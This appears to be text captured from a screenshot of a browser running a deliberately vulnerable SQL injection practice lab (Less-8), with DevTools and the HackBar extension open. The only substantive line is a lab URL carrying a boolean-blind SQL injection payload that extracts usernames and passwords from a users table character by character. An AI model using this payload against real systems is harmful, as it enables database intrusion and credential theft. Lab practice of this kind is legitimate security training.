 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-8/?id=1' and ascii(substring((select concat(username,password) from users limit 1,1),1,1)) = 65%23